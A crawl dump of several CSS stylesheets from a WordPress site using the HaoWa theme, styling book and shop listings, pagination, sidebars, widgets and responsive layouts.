	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
}
.fixed-bar #back-top a:hover i {
	font-size: 30px;
}
.body-book .footer-copyright p a, .body-book .primary-menus .right-link a, .body-book .primary-menus ul li:first-child {
	color: #d8fdff;
}
.body-book .footer-copyright p a:hover, .body-book .primary-menus .right-link a:hover {
	color: #fff;
}
.body-book .header {
	background-color: #06b7c1;
}
.body-book .header .logo {
	width: 290px;
}
.body-book .header .logo strong {
	width: 258px;
}
.body-book .header .logo strong a {
	padding-bottom: 31.3953488%;
}
.body-book .header .arrow+.subnav a:hover {
	color: #06b7c1;
	transition: .2s;
}

@media (max-width: 991px) {
.body-book .header {
	padding-top: 10px;
}
.body-book .header .logo {
	width: 100%;
	margin-bottom: 16px;
}
.body-book .header .logo strong {
	width: 60%;
	max-width: 292px;
}
.body-book .header .arrow+ul.subnav li a {
	background-color: #06b7c1;
}
.body-book .header .arrow+ul.subnav li a:hover {
	color: #fff;
	background-color: #439295;
}
}
.body-book .primary-menus .left-cont button {
	background-color: #5adadf;
}
.body-book .primary-menus .left-cont button:hover {
	background-color: #38d5db;
}
.body-book .header-recommend .link a:hover {
	color: #06b7c1;
}
.body-book .part .items {
	padding-bottom: 8px;
}
.body-book .part h2 strong::before {
	display: none;
}
.body-book .part h2 a {
	color: #06b7c1;
}
.body-book .footer-copyright {
	background-color: #06b7c1;
	color: #d8fdff;
}
.body-book .fixed-bar #back-top a, .body-book .fixed-bar a:hover {
	background-color: #06b7c1;
}
.book_item {
	border: 1px solid transparent;
	border-radius: 6px;
	position: relative;
	padding: 0 0 40px;
	overflow: hidden;
	background: #fff;
}
.book_item .img {
	width: 100%;
	position: relative;
	background-color: #fff;
	padding: 0 20px;
}
.book_item .img::before {
	content: '';
	display: block;
	padding-bottom: 100%;
}
.book_item .img img {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	max-width: 100%;
	max-height: 100%;
}
.book_item h3 {
	margin-top: 18px;
	margin-bottom: 10px;
	padding: 0 20px;
	width: 100%;
	height: 40px;
	font-size: 14px;
	line-height: 20px;
	color: #3c3c3c;
	transition: .3s;
	overflow: hidden;
	text-overflow: ellipsis;
	font-weight: bold;
}
.book_item h3:hover {
	color: #2c2c2c;
	transition: .3s;
}
.book_item p {
	padding: 0 20px;
	width: 100%;
	height: 40px;
	font-size: 12px;
	color: #999;
	line-height: 20px;
	overflow: hidden;
}
.book_item p:hover {
	color: #595857;
	transition: .3s;
}
.book_item a.buy {
	position: absolute;
	bottom: -1px;
	color: #fff;
	font-size: 14px;
	padding: 0;
	height: 34px;
	line-height: 34px;
	text-align: center;
	border-radius: 0;
	opacity: 0;
	border: 1px solid #72dddf;
	white-space: nowrap;
	text-overflow: clip;
}
.book_item a.buy.buy_1 {
	width: 100%;
	background-color: #5dd0d3;
	border-color: #5dd0d3;
	box-sizing: content-box;
	border-bottom-left-radius: 6px;
	border-bottom-right-radius: 6px;
	left: -1px;
}
.book_item a.buy.buy_1:hover {
	background-color: #06b7c1;
	border-color: #06b7c1;
}
.book_item a.buy.buy_2 {
	width: 50%;
	box-sizing: content-box;
}
.book_item a.buy.buy_2:nth-of-type(1) {
	background-color: #5cd1d3;
	border-color: #5cd1d3;
	border-bottom-left-radius: 6px;
	left: -1px;
}
.book_item a.buy.buy_2:nth-of-type(1):hover {
	background-color: #06b7c1;
	border-color: #06b7c1;
}
.book_item a.buy.buy_2:nth-of-type(2) {
	background-color: #72dddf;
	right: -1px;
	border-bottom-right-radius: 6px;
}
.book_item a.buy.buy_2:nth-of-type(2):hover {
	background-color: #06b7c1;
	border-color: #06b7c1;
}

@media (max-width: 767px) {
.book_item a.buy {
	font-size: 12px;
}
}
.book_item.show, .book_item:hover {
	border: 1px solid #eee;
	box-shadow: 0px 0px 12px rgba(0,0,0,0.05);
	background-color: #fbfbfb;
}
.book_item.show h3, .book_item:hover h3 {
	color: #2c2c2c;
}
.book_item.show p, .book_item:hover p {
	color: #808080;
}
.book_item.show a.buy, .book_item:hover a.buy {
	opacity: 1;
}
.body-shop .header {
	background-color: #3963c5;
}
.body-shop .header .logo {
	width: 290px;
}
.body-shop .header .logo strong {
	width: 258px;
}
.body-shop .header .logo strong a {
	padding-bottom: 31.3953488%;
}
.body-shop .header .arrow+.subnav a:hover {
	color: #3963c5;
	transition: .2s;
}

@media (max-width: 991px) {
.body-shop .header {
	padding-top: 10px;
}
.body-shop .header .logo {
	width: 100%;
	margin-bottom: 16px;
}
.body-shop .header .logo strong {
	width: 60%;
	max-width: 292px;
}
.body-shop .header .arrow+ul.subnav li a {
	background-color: #3963c5;
}
.body-shop .header .arrow+ul.subnav li a:hover {
	color: #fff;
	background-color: #0062a5;
}
}
.body-shop .primary-menus .left-cont button {
	background-color: #79adfc;
}
.body-shop .primary-menus .left-cont button:hover {
	background-color: #5e9af5;
}
.body-shop .footer-copyright {
	background-color: #3963c5;
}
.body-shop .fixed-bar #back-top a, .body-shop .fixed-bar a:hover {
	background-color: #3963c5;
}
.shop-content {
	background-color: #fff;
	padding: 34px 0 0;
}
.shop-content .shop-part {
	position: relative;
}
.shop-content h2 {
	background-color: #f1f4f9;
	position: absolute;
	top: 0;
	left: 0;
	width: 130px;
	height: 100%;
	overflow: hidden;
	vertical-align: middle;
	text-align: center;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	border-left: 1px solid #eee;
	z-index: 2;
}
.shop-content h2 .title-middle {
	position: absolute;
	width: 100%;
	top: 50%;
	height: 80px;
	margin-top: -45px;
	display: block;
}
.shop-content h2 img {
	display: block;
	width: 40px;
	height: 40px;
	margin: 10px auto;
}
.shop-content h2 strong {
	font-size: 20px;
	font-weight: normal;
}
.shop-content .items {
	margin: 0 0 0 130px;
	zoom: 1;
	background-color: #fff;
}
.shop-content .items .row {
	margin: 0;
}
.shop-content .items .row>div {
	padding: 0;
}
.shop-content .item {
	text-align: center;
	border-left: 1px dotted #e5e5e5;
	border-top: 1px solid #eee;
	border-right: 1px dotted #e5e5e5;
	border-bottom: 1px solid #eee;
	margin: 0 0 -1px -1px;
	overflow: hidden;
	box-sizing: border-box;
	height: 140px;
}
.shop-content .item a {
	display: block;
	padding: 15px 0 20px 0;
	color: #555;
	font-size: 12px;
}
.shop-content .item:hover {
	background-color: #f2f8fd;
}
.shop-content .item:hover h3 {
	color: #ee521c;
	text-decoration: underline;
}
.shop-content .item:hover img {
	box-shadow: 0 0 12px #c7dff3;
}
.shop-content .item img {
	display: block;
	width: 118px;
	height: 58px;
	border: 1px solid #e6e6e6;
	margin: 10px auto;
	border-radius: 8px;
}
.shop-content .item h3 {
	display: block;
	padding: 15px 0 20px 0;
	color: #555;
	font-size: 12px;
	padding: 0;
}
.shop-content .content-linkto {
	margin: 40px 0;
}

@media (max-width: 767px) {
.shop-content h2 {
	position: static;
	width: 100%;
	margin: 10px 0;
}
.shop-content h2 .title-middle {
	height: 21px;
	position: static;
	top: 0;
	line-height: 21px;
	margin: 0;
	padding: 10px 0;
}
.shop-content h2 img {
	background-size: 20px auto;
	width: 20px;
	height: 20px;
	margin: 0 10px;
	position: relative;
	top: 2px;
	display: inline-block;
}
.shop-content .items {
	margin: 0;
}
}
/*翻页*/
.wpagenavi {
	margin:25px auto;
	padding-top:20px;
	padding-bottom:20px;
	width:100%;
	line-height:48px;
	font-size:14px;
	border-top:1px solid #e8e8e8;
	text-align:center
}
.wpagenavi a:link, .wpagenavi a:visited {
	margin:0 4px;
	padding:10px 15px;
	color:#666;
	background:#f2f2f2;
	-webkit-transition:background .4s ease;
	-moz-transition:background .4s ease;
	-o-transition:background .4s ease;
	-ms-transition:background .4s ease;
	transition:background .4s ease
}
.wpagenavi a:hover, .wpagenavi a:active {
	color:#fff;
	background:#3295d9;
	text-decoration:none
}
.wpagenavi a.current:link, .wpagenavi a.current:visited, .wpagenavi a.current:hover {
	color:#fff;
	background:#3295d9;
	font-weight:bold
}
	/*添加箭头*/
	.item {
	position: relative;
}
.npcink-a {
	transition: 0s;
	position: absolute;
	display: inline-block;
	top:11px;
	right: 8px;
	width: 25px !important;
	height: 25px;
border-radius: 4px;
	background: url("images/icourl.png") center no-repeat #fafafa;
	background-size: auto;
	background-size: 14px;
	opacity:0.9;
	filter:alpha(opacity=90);
	/* 针对 IE8 以及更早的版本*/
}
.npcink-a:hover {
	transition: 0s;
	position: absolute;
	display: inline-block;
	top:11px;
	right: 8px;
	width: 25px !important;
	height: 25px;
	border-radius: 4px;
	background: url("images/icourl.png") center no-repeat #fafafa;
	background-size: auto;
	background-size: 14px;
	opacity:1;
	filter:alpha(opacity=100);
	/* 针对 IE8 以及更早的版本*/
}




--- FILE ---
content_type: text/css
request_url: https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/style.css
body_size: 3316
content:
/* 
  Theme Name: HAOWA
  Theme URL: https://wazhuti.com/
  Description: 感谢使用挖主题作品。
  Author: DAWA
  Author URI: https://wazhuti.com/
  Version: 1.4.9
*/

/*main*/
.main {background-color:#fff;}
/*breadcrumb*/
.breadcrumb {font-size:0.875em; padding:15px 15px 8px 30px; }
.breadcrumb {color:#666; float:right}
.breadcrumb i {font-family:Arial;}
.breadcrumb a {color:#666; font-size:1em;}
/*box*/
.box {position:relative;}
.box span.more {position:absolute; right:15px; top:9px; font-size:0.75em;}
.box span.more a {color:#999;}
.box span.more i {font-style:normal;}
.box ul {overflow:hidden;}
.box ul li {float:left; overflow:hidden; padding:10px 15px; width:293px; border-bottom:1px solid #eee;}
.box .site-logo {float:left; width:100px; height:100px; overflow:hidden; padding-right:15px; position:relative;}
.box .site-logo img {display:block; width:100%; height:100px;}
.box .site-name {font-size:1em; margin-bottom:10px; line-height:1.5em; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; position:relative;}
.box .site-logo i,.box .site-name i,.section .site-logo i {font-style:normal; font-size:0.75em; background-color:#0A9BE6; color:#fff; padding:1px 3px; border-radius:2px; margin-left:5px; position:absolute; left:0; top:0;}
.box .site-name i {position:relative; left:auto; top:auto; float:left; margin-left:0; display:inline-block; height:16px;  line-height:16px; margin-top:5px;}
.box .site-intro {font-size:0.75em; color:#999; line-height:1.5em; height:36px; overflow:hidden;}
.box a {color:#333;}
/*section*/
.section {overflow:hidden; clear:both; border-bottom:1px dashed #eee;}
.section .site-logo,.site-post .site-logo {float:left; width:190px; height:auto; margin:15px; border:1px solid #eee; padding:2px; display:inline-block; position:relative;}
.section .site-logo img,.site-post .site-logo img {display:block; width:100%; height:auto;}
.section .site-logo i {background-color:#96CC29; border-radius:0 0 3px 3px; box-shadow:0px 0px 1px #96CC29;}
.section .site-intro {float:left; padding:15px; width:754px;}
.section .site-intro h2 {font-size:1em; line-height:1.5em; margin-bottom:15px;}
.section .site-intro h2 a {color:#0080B8;}
.section .site-intro .excerpt {font-size:0.875em; line-height:1.75em; color:#777; margin-bottom:20px; text-align:justify;}
.section .site-intro .site-more {float:right;}
.section .site-intro .site-more a {display:block; color:#fff; background-color:#69c; font-size:0.875em; padding:3px 10px; border-radius:3px;}

/*site-post*/
.site-post {position:relative;}
.site-post .site-logo {margin:20px 20px; background-color:#eee;}
.site-post .site-info {padding:20px 20px; width:550px; float:left; position:relative;}
.site-post .list {width:100% !important;}

.site-post .site-info h1 {font-size:1.25em; color:#3295d9; line-height:1.1em; margin-bottom:15px;}
.site-post .site-info ul{ padding-left:0px}
.site-post .site-info ul li {font-size:0.875em; color:#666; line-height:29px;}
.site-post .site-info li a {font-size:0.875em; color:#666; line-height:29px;}

.site-post .site-go {float:right; padding:60px 20px 0 0;}
.site-post .site-go a {display:block; width:100px; height:40px; background-color:#6699D5; color:#fff; text-align:center; line-height:38px; border-radius:5px;}
.site-post .site-go a:hover {background-color:#3CADFB;}
.site-post .site-content {clear:both; margin:20px 20px 0; border-top:1px solid #eee; padding-top:20px; position:relative; overflow:hidden;}
.site-post .site-entry {float:left; }
.site-post .site-entry h4,.site-related h3 {font-size:1em; margin-bottom:15px;}
.site-post .site-entry p {font-size:15px; margin-bottom:10px; color:#555; line-height:25px;}
.site-post .site-entry img {max-width:100%; height:auto;}
.post-tags {clear:both; padding:20px 0; font-size:0.875em; color:#6699CC;}
.post-tags a {color:#555; margin-left:10px;}
.post-tags a:hover {text-decoration:underline;}
/*news-related*/
.site-post .news-related {width:190px; float:right; background-color:#EBF6E0; border:1px solid #B7EC82; padding:15px;}
.site-post .news-related {font-size:1em;}
.site-post .news-related h3 {font-size:1em; margin-bottom:10px; font-weight:normal; color:#649505;}
.site-post .news-related ul li {font-size:0.875em;  list-style:inside disc none; color:#649505; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; line-height:1.75em;}
.site-post .news-related ul li a {color:#649505;}
.site-post .news-related ul li a:hover {text-decoration:underline; color:#6699D5;}
.blog-post .news-related {width:auto; float:none; clear:both;}
.blog-post .news-related h3 {font-weight:bold;}
/*site-related*/
.site-related,.post-comments,#comment {margin:20px 20px 0; clear:both;}
.site-related ul {background-color:#EBF4FB; border:1px solid #C9E2F1; padding:15px 10px; overflow:hidden;}
.site-related ul li {float:left; width:121px; padding:5px 15.1px;}
.site-post .site-related .site-logo {margin:0; background-color:transparent; padding:0; border-radius:3px; overflow:hidden; width:100%;}
.site-related ul li p {text-align:center; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; clear:both; font-size:0.875em; color:#555;}
.site-related ul li p a {color:#555;}


@media only screen and (max-width:1280px){
	.inner {width:1024px;}
	.logo {padding:30px 25px 30px 0;}
	.search-form .s {width:350px;}
	.notice {width:230px;}
	.nav ul li {font-size:0.875em; width:112px;}		
	/*.main {width:900px;}*/
	.box ul li {width:236px;}
	.site-related ul li {width:103px; padding:5px 10px;}
	.section .site-intro {width:584px;}
	.section .site-intro {width:584px;}
	.site-post .site-entry {width:100%;}
		.site-post .site-info {padding:20px 20px; width:250px; float:left; position:relative;}

}
@media only screen and (max-width:1080px){
	.inner {width:940px;}
	.logo {padding:30px 0;}
	.search-form .s {width:300px;}
	.nav ul li {width:102px;}
/*	.main {width:900px;}*/
	.box .site-logo {width:80px; height:80px;}
	.box .site-logo img {height:80px;}
	.box ul li {width:210px;}
	.site-related ul li {width:91.6px; padding:5px 9px;}
	.section .site-intro {width:504px;}
	.site-post .site-entry {width:480px;}
	.site-post .news-related {width:150px;}
	.blog-post .news-related {width:auto;}
		.site-post .site-info {padding:20px 20px; width:250px; float:left; position:relative;}

}
@media only screen and (max-width:980px){
	.inner {width:820px;}
	.search-form {margin:35px 0 0 20px;}
	.search-form .s {width:250px;}
	.notice {width:200px;}
	.nav ul li {width:89px;}
	.sidebar {width:180px;}
	.main {width:100%;}
	.box ul li {width:280px;}
	.site-post .site-info {width:300px; padding:30px 0;}
	.site-related ul li {width:81px; padding:5px 6px;}
	.site-related ul li p {font-size:0.75em;}
	.section .site-intro {width:404px;}
	.section .site-intro {width:404px;}
	.site-post .site-entry {width:380px;}

}
@media only screen and (max-width:860px){
	.inner {width:768px;}
	.search-form .s {width:220px;}
	.search-form .submit {padding:0 15px;}
	.nav ul li {width:83px;}
	.sidebar {width:100%;}
	.main {width:100%;}
	.box ul li {width:226px;}
	.site-related ul li {width:97.6px; padding:5px 10px;}
	.section .site-intro {width:552px;}
	#menu ul {overflow:hidden; border-right:1px solid #eee;}
	#menu ul li {float:left; width:20%; font-size:0.75em; }
	#menu ul li a {border-right:none;}
	.site-post .site-entry {width:520px;}
}
@media only screen and (max-width:800px) {
	/*global*/	
	.inner {width:95%;}
	.blank {height:30px; width:100%;}
	.content {margin:20px auto;}
	
	.logo {padding:10px 0;}
	.search-form {margin:15px 0 0 20px;}
	.box ul li {width:29.427083%; padding: 10px 1.953125%;}
	.box .site-intro {height:36px; overflow:hidden;}
	.site-post .site-logo {width:19.736842%; margin: 30px 2.604167%;}
	.site-related ul li {width:13.555556%; padding:5px 1.498889%;}
	.section .site-intro {width:auto; float:none;}
	.site-post .site-entry {width:70%;}
	.site-post .news-related {width:23%;}
	.blog-post .news-related {width:auto;}
	/*notice*/
	.notice {width:100%; margin-top:0; position:absolute; left:0; top:75px; z-index:1;}
	/*navbtn*/
	.mobilenav,.mobilesch {position:absolute; right:5px; top:0; width:70px; height:100%; cursor:pointer; z-index:1; -webkit-tap-highlight-color:transparent;}
	.mobilenav .navbtn {width:40px; height:30px; padding-bottom:5px; position:absolute; top:50%; left:50%; margin:-17.4px 0 0 -20px;}
	.navbtn i {display:block; width:40px; height:5px; background-color:#999; margin:5px auto 0; border-radius:2.5px;}
	.mobilenav.curbtn,.mobilesch.cursch {box-shadow:0 0 3px #aaa; background:-moz-linear-gradient(top,#ddd,#fff); background:-webkit-linear-gradient(top,#ddd,#fff); background: -o-linear-gradient(top,#ddd,#fff);}
	.mobilenav.curbtn i {background-color:#aaa;}
	/*nav*/
	.nav,.search-form  {position:absolute; top:71px; right:10px; width:120px; height:auto; z-index:2; background-color:#EFEFEF; box-shadow:0 0 3px #aaa; border:1px solid #fff; display:none;}
	.nav.open {display:block;}
	.nav .inner {width:100%;}	
	.nav ul li {border:none; float:none; width:100%; border-bottom:1px solid #dedede; border-top:1px solid #fff;}
	.nav ul li.nl {border-top:none;}
	.nav ul li.nr {border-bottom:none;}
	.nav ul li a {color:#333;}
	.nav ul li a:hover {background-color:transparent; color:#333;}
	.nav ul li ul {display:block; position:relative; left:auto; top:auto; background-color:#fafafa; border-top:1px solid #dedede;}
	/*mobilesch*/
	.mobilesch {right:65px;}
	.mobilesch .schbtn {display:block; background:url(images/ico.png) no-repeat 20px 20px; position:absolute; width:100%; height:100%; z-index:2;}
	.search-form {position:absolute; right:55px; width:280px; top:70px; margin:0; z-index:2; padding:5px;}
	.search-form.open {display:block;}
	.search-form .s {width:197px;}
	
	/*submit_site*/
	.submit_site {width:480px;}
	.submit_site .text, .submit_site textarea {width:368px;}
	.submit_site select {width:380px;}
}
@media only screen and (max-width:640px) {
	.box ul li {width:46%; padding: 10px 2%;}
	.site-post .site-logo {width:125px; height:125px;}
	.site-post .site-related .site-logo {height:auto;}
	.site-post .site-info {width:49.342105%;}
	.site-post .site-info ul li {font-size:0.75em;}
	.site-post .site-go {position:absolute; right:20px; top:60px; padding:0;}
	.site-post .site-go a {font-size:0.875em; width:80px; height:35px; line-height:33px;}
	.section .site-intro .excerpt {height:73px; overflow:hidden;}
	.site-post .site-entry,.site-post .news-related {width:auto; float:none;}
	.site-post .news-related {margin-top:10px;}
	.site-post .news-related ul {overflow:hidden;}
	.site-post .news-related ul li {float:left; width:48%; padding-right:2%;}
	.blog-post .news-related ul li {float:none; width:auto; padding-right:0;}
}
@media only screen and (max-width:540px) {
	/*submit_site*/
	.submit_site {width:250px;}
	.submit_site .submit_input {padding:5px 0;}
	.submit_site label {float:none; width:auto; text-align:left;}
	.submit_site .text, .submit_site textarea {float:none; width:238px;}
	.submit_site select {width:250px;}
	.submit_site .submit {padding-left:0;}
	.submit_site .submit_input span {margin-left:0;}
}
@media only screen and (max-width:480px) {
	.site-post .site-go {position:relative; right:auto; top:auto; clear:both; width:100%; padding:0 20px 20px;}
	.site-post .site-go a {width:100px; height:40px; line-height:38px; float:right;}
	.site-related ul li {width:27.111112%; padding:5px 2.997778%;}
	.commentslist li {margin:10px;}
	.commentslist .gravatar {width:40px; height:40px; display:none;}
	.commentslist .cmtwrap {padding:0;}
	.commentslist li li {margin: 10px 0 10px 30px;}
	.commentslist .cmtwrap i.subcmt {width:10px; height:30px; top:0; left:-20px;}
	.section .site-logo {width:120px;}
	.section .site-intro .site-more {display:none;}
}
@media only screen and (max-width:420px) {
	.box ul li {float:none; width:auto; padding: 10px 3%;}
	.search-form {right:5px;}
	#comment .text {width:160px;}
}
@media only screen and (max-width:360px) {
	#comment .text {width:140px;}
	.section .site-logo {width:100px; margin-bottom:0;}
	.section .site-intro h2 {margin-bottom:5px;}
	.section .site-intro {padding-bottom:0;}
}
.aligncenter{display: block;margin-left: auto;margin-right: auto;}
.aligncenter p.wp-caption-text{display: block;margin-left: auto;margin-right: auto;text-align: center;}



--- FILE ---
content_type: text/css
request_url: https://www.hexie114.com/wp-content/themes/HaoWa_V1.4.9/list.css
body_size: 2357
content:
/*资讯列表*/
.spost_list {
	margin-bottom:00px;
	padding:10px 30px 10px 15px;
	background-color:#FFF;
	overflow:hidden;
	border-bottom:#eff2f5 solid 1px;
}
.spost_list:hover {
}
.spost_list h2 {
	padding:10px 10px 10px 0px;
	overflow:hidden;
	text-overflow:ellipsis
}
.spost_list h2 a {
	color:#394a58;
	font-size:20px;
	overflow:hidden;
	white-space:nowrap
}
.spost_list h2 a:hover {
	color:#394a58;
	text-decoration:none
}
.sexcerpt {
	margin-top:10px;
	line-height:24px;
	color:#394a58;
}
.sexcerpt h2 {
	padding:10px 10px 10px 0px;
	overflow:hidden;
	text-overflow:ellipsis
}
.sexcerpt h2 a {
	color:#394a58;
	font-size:20px;
	overflow:hidden;
	white-space:nowrap;
	font-weight: bold;
}
.sexcerpt h2 a:hover {
	color:#3498db;
	text-decoration:none
}
.smore {
	padding-left:20px
}
.smeta {
	font-size:12px;
	clear:both;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;
	color:#999;
	border-top:1px solid #EEE;
	margin:20px -30px 0 -30px;
	padding:10px 30px 0 30px
}
.smeat_span {
	margin-right:15px
}
.smeta a {
	color:#394a58
}
.smeta a:hover {
	color:#444;
	text-decoration:underline
}
.sthumbnail {
	float:left;
	padding:4px;
	margin:0 15px 15px 0;
}
.sthumbnail img {
	display:block;
	width:236px;
	height:150px;
	border-radius:5px
}
.smore {
	padding-left:20px
}
.2thumbnail {
	max-height: 500px;
	overflow: hidden;
}
.2thumbnail a {
	display: block;
}
.2thumbnail img {
	width: 330px;
	height: auto;
}
.2zoom {
	width: auto;
	height: auto;
	display: block;
	position: relative;
	overflow: hidden;
	background: none;
}
.2zoomOverlay {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: none;
	background-image: url(images/zoom.png);
	background-repeat: no-repeat;
	background-position: center;
}
.sinfo {
	padding:0px 0px 5px 15px;
	color: #999;
}
.sinfo span {
	height: 20px;
	line-height: 17px;
	font-size: 12px;
	color:#9aabb8;
	margin-right:10px;
}
.sinfo span a {
	line-height:2;
	color: #9aabb8;
}
.sinfo span a:hover {
	color: #9aabb8;
}
.sinfo_ico {
	background: url(images/info.png) no-repeat;
	padding: 0 5px 0 20px;
}
.sinfo_category {
	background-position: 0 -21px;
}
.sinfo_date {
	background-position: 0 -1px;
}
.sinfo_views {
	background-position: 0 -62px;
}
.sinfo_comment {
	background-position: 0 -43px;
}
.sinfo_author {
	background-position: 0 -82px;
}
.syad {
	width:auto 0;
	padding:40px 0px 5px 0px;
	text-align:center;
	margin-left:auto;
	margin-right:auto;
}
.syads {
	width:auto 0;
	padding:0px 0px 5px 0px;
	text-align:center;
	margin-left:auto;
	margin-right:auto;
}


.note {
	color:#555;
	word-wrap: break-word;
	word-break: normal;
	font-size:14px;
}
/*翻页*/

.wpagenavi {
	margin:25px auto;
	padding-top:40px;
	width:100%;
	line-height:48px;
	font-size:14px;
	border-top:1px solid #e8e8e8;
	text-align:center
}
.wpagenavi a:link, .wpagenavi a:visited {
	margin:0 4px;
	padding:12px 18px;
	color:#666;
	background:#f2f2f2;
 -webkit-transition:background .4s ease;
-moz-transition:background .4s ease;
-o-transition:background .4s ease;
-ms-transition:background .4s ease;
transition:background .4s ease
}
.wpagenavi a:hover, .wpagenavi a:active {
	color:#fff;
	background:#3295d9;
	text-decoration:none
}
.wpagenavi a.current:link, .wpagenavi a.current:visited, .wpagenavi a.current:hover {
	color:#fff;
	background:#3295d9;
	font-weight:bold
}
.mainleft {
	width: auto;
	overflow: hidden;
}
/*************************侧边栏***********************/
#sidebar {
	width: 380px;
	margin-left: 30px;
	float: right;
	height:auto
}
#sidebar-follow {
	width: 316px;
}

.newsthumb img {
    width: 100%;
    height: auto;
    transition: opacity 1s;
    -moz-transition: opacity 1s;
    -webkit-transition: opacity 1s;
    -o-transition: opacity 1s;
    border: 1px solid #efefef;
}



.widget { padding: 10px; background: #fff;}
.widget h3 { padding: 0; margin-bottom: 10px; height: 40px; line-height: 30px; border-bottom: #eff2f5  solid 1px; /*侧边栏*/font-size: 18px; font-weight: bold; color:#444}
.widget span { color: #CCC; font-size:12px; }
.widget em { color: #666; font-style: normal; margin-right: 20px; float: right; }
.widget ul { padding: 1px 0 1px 0; }
.widget ul li {/* line-height: 1.5em;*/ border-bottom: dashed 1px #eff2f5 ; padding: 5px 0 ;border-bottom:1px solid #e6e6e6}

.widget ul li a{color:#555;
	word-wrap: break-word;
	word-break: normal;
	font-size:14px;
	}

.widget ul li a:hover{ color:#3295d9}
.blogroll li { display: inline-block; margin-right: 10px }
/*文本*/
.textwidget { margin: -3px; overflow: hidden; width: 100%; }
.textwidget img { max-width: 100%; height: auto }
.inter-top .textwidget { margin:0; overflow: hidden; width: auto; }
.inter-top .textwidget img { max-width: inherit; height: auto }



/*标签*/
.tagcloud { height: auto; overflow: hidden; }
.tagcloud a:link, tagclouda:visited { font-size:12px; color:#999;padding: 3px 8px;  border:solid 1px #cccccc; margin: 2px; height: 20px; line-height: 30px; -moz-border-radius: 3px; border-radius: 3px; white-space: nowrap; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
.tagcloud a:hover {  color: #fd6ca3; border:solid 1px #fd6ca3; }
.action { border-top: solid 1px #F3F3F3; margin-top: 5px; padding-top: 5px; text-align: right; }
.action a { color: #CCCCCC; }
/*图文*/
.imglist{ /*margin-left:-10px*/}
.imglist li{ width:280px; /*margin-left:10px;border-bottom:none !important; padding:0 !important;*/min-height: 70px;}
.imglist li h4{width:150px;float:left; margin:10px 0 10px 10px;height:30px; font-size:14px;}
.imglist li img{ float:left;width:65px; height:60px}
.imgtimes {float:left; font-size:12px; line-height:12px; margin-left:15px; color:#999;}
.imgtimes span { color:#999999}
.imgtimes a{ color:#999;}
.imgss{float:left; margin-top:5px; margin-bottom:5px;}
.post h4 {color:#444}
.post h4:hover {color:#3295d9}
/*日历*/
#wp-calendar{width: 100%;border-collapse: collapse;border-spacing: 0;  magrin:0 auto;       }
#wp-calendar #today{font-weight: 900; color: #990099 display:block;background-color: #F3F3F3; text-align:center;} 
#wp-calendar thead{font-size:14px;} 
#wp-calendar tfoot td{border-top:1px solid #F3F3F3;background-color:white; }
#wp-calendar tfoot td a{ color:#CCCCCC;} 
#wp-calendar caption{font-size:15px;border-bottom: #eff2f5  solid 1px;padding:5px 0;margin-bottom:10px;} 
#wp-calendar thead th{text-align:center;}
#wp-calendar tbody td{text-align:center;padding: 7px 0;}    
#wp-calendar a {color: #990099; text-decoration: none; cursor:pointer;} 
#wp-calendar a:hover {color:#fd6ca3 ; text-decoration:none;font-weight:900;}


@media only screen and (max-width: 640px) {
	#sidebar,.subsidiary, .slider, #rss, .banner, .article_related,#head,.slider,.fens,.subsidiarys,.sthumbnail,.sinfo,.menu-right,#authorarea ,#blogname,#container,.related,.tximgcc,#header-bottom-right{ display: none !important; }}
	
	@media only screen and (min-width:640px) and (max-width:980px) {

	.subsidiary { display: none !important; }
.container { max-width: 640px !important; }
.mainmenus { margin-bottom: 1.5em; }
#sidebar, .subsidiary, .slider,#head,.fens,.subsidiarys,.sthumbnail,.sinfo,.menu-right,#authorarea ,.archive-header-ad,.related,.tximgcc{ display: none !important; }
#post_container { margin-left: -7px !important; }
#post_container li { width: 314px; margin-left: 7px !important; }
#tbox { right: 10px !important; }
}



